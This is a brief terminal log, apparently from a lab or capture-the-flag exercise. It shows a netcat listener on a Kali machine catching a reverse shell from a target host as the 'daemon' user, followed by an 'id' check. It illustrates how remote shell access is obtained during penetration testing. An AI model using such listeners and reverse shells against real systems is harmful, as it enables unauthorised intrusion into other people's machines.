 ┌──(root㉿kali)-[~/Desktop]
└─# nc -lvnp 4545
listening on [any] 4545 ...
connect to [10.9.238.50] from (UNKNOWN) [10.10.209.141] 35109
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Lin
ux
 12:53:30 up 34 min,  0 users,  load average: 0.02, 0.04, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
bash: cannot set terminal process group (2067): Inappropriate ioctl for device
bash: no job control in this shell
daemon@linux:/$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
daemon@linux:/$